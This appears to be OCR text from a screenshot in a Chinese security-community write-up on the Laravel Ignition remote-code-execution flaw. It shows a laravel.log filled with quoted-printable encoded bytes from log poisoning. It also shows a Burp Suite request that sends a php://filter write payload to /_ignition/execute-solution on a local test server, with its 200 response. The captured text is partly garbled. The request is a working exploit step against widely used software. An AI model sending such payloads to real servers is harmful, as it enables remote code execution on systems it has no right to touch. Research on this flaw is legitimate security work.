 storage > logs > laravel.log
1 =00[=002=000=002=001=00-=000=001=00-=001=004=00 =000=007=00:=003=009=00:=002=008=00]=00 =00l=00o=00c=00a=00l=00.
=00E=00R=00R=00O=00R=00:=00 =00f=00i=00l=00e=00_=00g=00e=00t=00_=00c=00o=00n=00t=00e=00n=00t=00s=00(=00)=00:=00
=00F=00i=00l=00e=00n=00a=00m=00e=00 =00c=00a=00n=00n=00o=00t=00 =00b=00e=00 =00e=00m=00p=00t=00y=00 =00
{=00"=00e=00x=00c=00e=00p=00t=00i=00o=00n=00"=00:=00"=00[=00o=00b=00j=00e=00c=00t=00]=00 =00
(=00E=00r=00r=00o=00r=00E=00x=00c=00e=00p=00t=00i=00o=00n=00(=00c=00o=00d=00e=00:=00 =000=00)=00:=00
=00f=00i=00l=00e=00_=00g=00e=00t=00_=00c=00o=00n=00t=00e=00n=00t=00s=00(=00)=00:=00 =00F=00i=00l=00e=00n=00a=00m=00e=00
=00c=00a=00n=00n=00o=00t=00 =00b=00e=00 =00e=00m=00p=00t=00y=00 =00a=00t=00 =00/=00A=00p=00p=00l=00i=00c=00a=00t=00i=00o=00n=00s=00/
=00M=00x=00S=00r=00v=00s=00/=00w=00w=00w=00/=00l=00a=00r=00a=00v=00e=00l=00/=00v=00e=00n=00d=00o=00r=00/=00f=00a=00c=00a=00d=00e=00/
=00i=00g=00n=00i=00t=00i=00o=00n=00/=00s=00r=00c=00/=00S=00o=00l=00u=00t=00i=00o=00n=00s=00/
=00M=00a=00k=00e=00V=00i=00e=00w=00V=00a=00r=00i=00a=00b=00l=00e=00O=00p=00t=00i=00o=00n=00a=00l=00S=00o=00l=00u=00t=00i=00o=00n=00.
=00p=00h=00p=00:=007=005=00)=00=0A=00[=00s=00t=00a=00c=00k=00t=00r=00a=00c=00e=00]=00=0A=00#=000=00 =00
[=00i=00n=00t=00e=00r=00n=00a=00l=00 =00f=00u=00n=00c=00t=00i=00o=00n=00]=00:=00
=00I=00l=00l=00u=00m=00i=00n=00a=00t=00e=00\=00\=00F=00o=00u=00n=00d=00a=00t=00i=00o=00n=00\=00\=00B=00o=00o=00t=00s=00t=00r=00a=00p=00\=
00\=00H=00a=00n=00d=00l=00e=00E=00x=00c=00e=00p=00t=00i=00o=00n=00s=00-=00>=00h=00a=00n=00d=00l=00e=00E=00r=00r=00o=00r=00(=002=00,=00
=00'=00f=00i=00l=00e=00_=00g=00e=00t=00_=00c=00o=00n=00t=00e=00n=00.=00.=00.=00'=00,=00 =00'=00/
Burp Suite Professional v2020.11.3 - Temporary Project - licensed to naiquan
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 11 × ...
Send Cancel < > 
Request
Pretty Raw \n Actions
1 POST /_ignition/execute-solution HTTP/1.1
2 Host: 127.0.0.1:8000
3 Content-Type: application/json
4 Content-Length: 218
5
6 {"solution":"Facade\\Ignition\\Solutions\\MakeViewVariableOptionalSolution","parameters":{
"variableName":"username","viewFile":
"php://filter/write=convert.quoted-printable-encode/resource=../storage/logs/laravel.log"}}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Host: 127.0.0.1:8000
3 Date: Thu, 14 Jan 2021 07:40:15 GMT
4 Connection: close
5 X-Powered-By: PHP/7.3.18
6 Cache-Control: no-cache, private
7 Date: Thu, 14 Jan 2021 07:40:15 GMT
8 Content-Type: text/html; charset=UTF-8
9
10
先知社区